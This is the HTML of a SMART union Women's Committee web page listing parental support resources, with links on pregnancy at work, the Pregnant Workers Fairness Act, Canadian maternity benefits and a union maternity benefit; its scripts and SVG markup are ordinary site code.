                        
                    </div><!-- .header-toggles -->
                
                                <div class="bg-tertiary mb-0 px-3 member-portal text-center hover:opacity-80 leading-none">
                    <a href="https://www.smart-union.org/smart-women/connect/hotline/"   class="text-white text-base no-underline font-semibold font-heading uppercase hover:opcity-95 whitespace-no-wrap flex items-center">
                        Need <br>Help?                    </a>
                </div>

            </div><!-- .header-navigation-wrapper -->

        </div><!-- .header-inner -->

        <div data-rocket-location-hash="81388988be712940f81acf3ccf05cff9" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div data-rocket-location-hash="41835d2ade4a55e6eb715aae91f963b4" class="search-modal-inner modal-inner">

		<div data-rocket-location-hash="c948fe52f88fc307e81308a1a1bc0d3e" class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/smart-women/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

    </header><!-- #site-header -->

    
<div data-rocket-location-hash="b3238d17c53f5950b3fb6dbda0fdfb8f" class="text-white menu-modal cover-modal header-footer-group lg:hidden z-50" data-modal-target-string=".menu-modal">

    <div data-rocket-location-hash="0d530c4ca205a17bc722ff959ff3234f" class="menu-modal-inner modal-inner bg-primary">

        <div data-rocket-location-hash="a3b1b2c3dc2ed206ef95bc9a9ce7d9c7" class="menu-wrapper section-inner mg-container">

            <div class="menu-top">

                <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                    <div class="relative">
                        <div class="menu-toggle__inner"></div>
                    </div>
                </button><!-- .nav-toggle -->

                
                    <nav class="mobile-menu" aria-label="Mobile" role="navigation">

                        <ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0">

                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-70 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/who-we-are/sisters-in-leadership/">Sisters in Leadership</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><div class="ancestor-wrapper"><a href="/smart-women/sister-story/">Sister Stories</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/who-we-are/submit-a-sister-story/">Submit a Sister Story</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-302"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/">Priorities/Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-302 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/building-womens-diversity-committees/">Building Women’s &#038; Diversity Committees</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/leadership-development/">Leadership Development</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/mentoring/">Mentoring</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-990"><div class="ancestor-wrapper"><a href="/smart-sister-tips/">SMART Sister Tips</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/recruitment-tools/">Recruitment Tools</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1385 current_page_item menu-item-1389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/parental-support-resources/" aria-current="page">Parental Support Resources</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/past-events-powerpoints-webinars/">Past Events and Presentations</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/networking/">Networking</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/resources/">How to Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-422 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/i-got-your-back-campaign/">I Got Your Back Campaign</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/recruitment-and-retention-council/">Recruitment &#038; Retention Council</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/news-events/">News/Events</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-401 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><div class="ancestor-wrapper"><a href="/smart-women/events/">Events</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1011"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/category/regional/">News</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/connect/">Connect</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-66 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/who-we-are/submit-a-sister-story/">Submit a Sister Story</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>

                            <li class="menu-item">
                                <div class="ancestor-wrapper">
                                    <a href="https://www.smart-union.org/smart-women/join-now">
                                        Need <br>Help?                                    </a>
                                </div>
                            </li>

                        </ul>

                    </nav>

                
            </div><!-- .menu-top -->

        </div><!-- .menu-wrapper -->

    </div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->
<main data-rocket-location-hash="33dbeb7941539813d0501e085026cc8f" id="site-content">

	

<article data-rocket-location-hash="9775b25e6de807f6b753c62d6b2bd665" class="post-1385 page type-page status-publish has-post-thumbnail hentry" id="post-1385">

    <section data-rocket-location-hash="07328c21671a2ac8895f72dc91af34b6" class="py-0 block clearfix relative alignfull my-0 bg-primary">
        <div class="relative banner-min-height flex mg-filter text-shadow">
        <div class="mg-graphic-layer-static bg-cover bg-top w-full h-full absolute">
            <img width="2000" height="893" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/48683295976_c9d977e39a_o-2000x893.jpg" class="w-full h-full object-cover object-center wp-post-image" alt="" decoding="async" fetchpriority="high" />        </div>
        <div class="relative flex w-full">

            <div class="mg-container flex box-content h-full max-h-full relative items-center">
                <div class="flex-1 flex justify-center mt-12 pb-64 lg:pb-0 lg:mt-64 flex-wrap">

                                        <div class="heading-wrapper mx-auto z-10 max-w-xl text-white items-center flex flex-col">

                        
                        <h1 class="w-full text-shadow text-center text-shadow my-0 leading-none relative text-2xl sm:text-5xl text-white">
                            Parental Support Resources                        </h1>

                        
                    </div>
                                                        </div>


            </div> <!-- .mg-container -->

        </div>
    </div>
</section>
    <div data-rocket-location-hash="819f7c2672b6963d18da692d15423387" class="post-inner  pt-0 thin ">

        <div class="entry-content">

            
<p></p>



<p>Childcare — and navigating pregnancy at work — is one of the biggest obstacles confronting women and parents in the trade. View the <a href="https://www.dropbox.com/scl/fi/cxnp9xth7shk7sdbc9pah/Parental-Support-Resources.pptx?rlkey=v7ubadfhi6bqhlgi1my256w3r&amp;dl=0">SMART Women&#8217;s Committee&#8217;s Parental Support Resources presentation</a> for an overview of relevant United States and Canadian laws, SMART International resources, childcare programs and pilot programs, and much more.</p>



<p>Find more parental support resources below.</p>




    
    <div id="mg-accordion-block_29a838db1b535d4bd5035d5e2fcbcc2d" class="mg-block mg-accordion mb-16 border-0 block-mg-accordion" data-allow-toggle data-allow-multiple>

        
            
            <!-- Accordion Control -->
            <h3 class="border-b-0 py-0 my-0">
                <button id="accordion-item-block_29a838db1b535d4bd5035d5e2fcbcc2d-0" class="accordion__control plain-button p-4 px-2" aria-expanded="false" aria-controls="accordion-section-block_29a838db1b535d4bd5035d5e2fcbcc2d-0">
                    <span class="accordion__title text-base uppercase text-left pr-8">United States</span>
                    <span class="accordion__icon border-tertiary"></span>
                </button>
            </h3>

            <!-- Accordion Content -->
            <div id="accordion-section-block_29a838db1b535d4bd5035d5e2fcbcc2d-0" hidden role="region" class="accordion__content pt-2" aria-labelledby="accordion-item-block_29a838db1b535d4bd5035d5e2fcbcc2d-0">
                <div class="pb-12 last-item-no-margin px-2">
                    <p><a href="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2024/09/PA-Pregnant_Construction_Workers-1.pdf"><strong>Center for Construction Research and Training: Pregnant Construction Worker Safety and Health</strong></a></p>
<p><a href="https://www.dol.gov/agencies/wb/pregnancy"><strong>Employment Issues Related to Pregnancy, Birth and Nursing | U.S. Department of Labor (dol.gov)</strong></a><strong> </strong></p>
<p><strong><a href="https://www.eeoc.gov/statutes/pregnant-workers-fairness-act">Pregnant Workers Fairness Act | U.S. Equal Employment Opportunity Commission (eeoc.gov)</a></strong></p>
<p><strong><a href="https://www.cohenseglias.com/news-article/how-the-pregnant-workers-fairness-act-changes-the-playing-field/">Women in Construction: How the Pregnant Workers Fairness Act Changes the Playing Field (cohenseglias.com)</a></strong></p>
<p><strong><a href="https://www.impact-net.org/news/2023/05/19/being-a-woman-in-construction-the-pregnant-workers-fairness-act">Being a Woman in Construction: The Pregnant Workers Fairness Act (impact-net.org)</a></strong></p>
                </div>
            </div>
                    
            
            <!-- Accordion Control -->
            <h3 class="border-b-0 py-0 my-0">
                <button id="accordion-item-block_29a838db1b535d4bd5035d5e2fcbcc2d-1" class="accordion__control plain-button p-4 px-2" aria-expanded="false" aria-controls="accordion-section-block_29a838db1b535d4bd5035d5e2fcbcc2d-1">
                    <span class="accordion__title text-base uppercase text-left pr-8">Canada</span>
                    <span class="accordion__icon border-tertiary"></span>
                </button>
            </h3>

            <!-- Accordion Content -->
            <div id="accordion-section-block_29a838db1b535d4bd5035d5e2fcbcc2d-1" hidden role="region" class="accordion__content pt-2" aria-labelledby="accordion-item-block_29a838db1b535d4bd5035d5e2fcbcc2d-1">
                <div class="pb-12 last-item-no-margin px-2">
                    <p><strong><a href="https://www.canada.ca/en/services/benefits/ei/ei-maternity-parental/apply.html">EI maternity and parental benefits | Government of Canada</a></strong></p>
<p><strong><a href="https://www.canada.ca/en/public-health/services/maternity-newborn-care-guidelines.html">Family-centred maternity and newborn care: National guidelines | Government of Canada</a></strong></p>
<p><strong><a href="https://www.canada.ca/en/employment-social-development/services/benefits/having-baby.html">Having a baby | Government of Canada</a></strong></p>
                </div>
            </div>
                    
            
            <!-- Accordion Control -->
            <h3 class="border-b-0 py-0 my-0">
                <button id="accordion-item-block_29a838db1b535d4bd5035d5e2fcbcc2d-2" class="accordion__control plain-button p-4 px-2" aria-expanded="false" aria-controls="accordion-section-block_29a838db1b535d4bd5035d5e2fcbcc2d-2">
                    <span class="accordion__title text-base uppercase text-left pr-8">U.S. and Canada (includes SASMI)</span>
                    <span class="accordion__icon border-tertiary"></span>
                </button>
            </h3>

            <!-- Accordion Content -->
            <div id="accordion-section-block_29a838db1b535d4bd5035d5e2fcbcc2d-2" hidden role="region" class="accordion__content pt-2" aria-labelledby="accordion-item-block_29a838db1b535d4bd5035d5e2fcbcc2d-2">
                <div class="pb-12 last-item-no-margin px-2">
                    <p><strong><a href="https://www.sasmi.org/im-an-active-member/i-want-additional-health-and-wellness-benefits/maternity-benefit/">SASMI Maternity Benefit</a> </strong></p>
<p><strong><a href="https://insurica.com/blog/providing-safety-for-women-in-construction/">Providing Safety for Women in Construction | INSURICA</a></strong></p>
<p><strong><a href="https://www.safetyandhealthmagazine.com/articles/24904-supporting-pregnant-construction-workers-advice-for-physicians">Supporting pregnant construction workers: Advice for physicians | Safety+Health magazine </a></strong></p>
                </div>
            </div>
                    
    </div>

                </div><!-- .entry-content -->

        </div><!-- .post-inner -->

        <div class="section-inner">
            
        </div><!-- .section-inner -->

        
</article><!-- .post -->
</main><!-- #site-content -->


<footer id="site-footer" role="contentinfo" class="mg-site-footer header-footer-group bg-primary py-28 mt-40">

    <div class="section-inner">

        <div class="flex items-center w-full justify-between flex-col xl:flex-row">
            <div class="">
                <div class="site-logo faux-heading"><a href="https://www.smart-union.org/smart-women/" class="custom-logo-link" rel="home"><img width="224" height="70" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg" class="custom-logo" alt="Women&#8217;s Committee" decoding="async" /></a><span class="screen-reader-text">Women&#039;s Committee</span></div>            </div>

            <div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0">
                
                    <ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row">
                        <li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="/about-smart/">About SMART</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a href="/news/lmrda-rights/">LMRDA Rights</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://www.smart-union.org/smart-women/news-events/">News &amp; Events</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://www.smart-union.org/smart-women/connect/">Connect</a></li>
                    </ul>
                                <div class="footer-site-info mt-4 sm:mt-0">
                    <p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p>
<p>Phone: <a href="tel:(216) 228-9400">(216) 228-9400</a> | Email: <a href="mailto:SMARTsisters@smart-union.org">SMARTsisters@smart-union.org</a></p>
                </div>
                <div class="footer-credits sm:flex flex-col items-center">

                    <p class="footer-copyright mb-8 sm:mb-0">&copy;
                        2026                        <a href="https://www.smart-union.org/smart-women/">Women&#8217;s Committee&period;</a>
                        All Rights Reserved.                        &nbsp;
                                            <ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row">
                        <li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.smart-union.org/smart-women/privacy-policy/">Privacy Policy</a></li>
                    </ul>
                                </p><!-- .footer-copyright -->

                </div><!-- .footer-credits -->

                <div class="matrixgroup-info font-light mt-0 sm:mt-4 text-base">
                    Web Design & Development by
                    <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer">
                        Matrix Group International, Inc.                    </a>
                </div><!-- .matrixgroup-info -->

            </div>

            <div class="mt-8 xl:mt-0">
                                    <ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0">
                        <li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="#"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="#"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="#"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="#"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="#"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="#"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li>
                    </ul>
                            </div>
        </div><!-- .section-inner -->

        <button aria-label="Back to top" type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-3 px-5 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid">
            <div class="transform -rotate-90"><!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32">
<title>arrow</title>
<path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949v0z"></path>
</svg>
</div>
        </button>
</footer><!-- #site-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/smart-women/*"},{"not":{"href_matches":["/smart-women/wp-*.php","/smart-women/wp-admin/*","/smart-women/wp-content/uploads/sites/5/*","/smart-women/wp-content/*","/smart-women/wp-content/plugins/*","/smart-women/wp-content/themes/women-committee/*","/smart-women/wp-content/themes/twentytwenty/*","/smart-women/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-arrow" viewBox="0 0 18 32">
<path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949v0z"></path>
</symbol>
<symbol id="icon-alert" viewBox="0 0 38 32">
<path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177v0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 32 32">
<path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path>
</symbol>
<symbol id="icon-facebook-2" viewBox="0 0 31 32">
<path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 32 32">
<path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
</symbol>
<symbol id="icon-flickr-2" viewBox="0 0 33 32">
<path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 32 32">
<path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path>
</symbol>
<symbol id="icon-instagram-2" viewBox="0 0 32 32">
<path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path>
<path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path>
<path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 32 32">
<path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 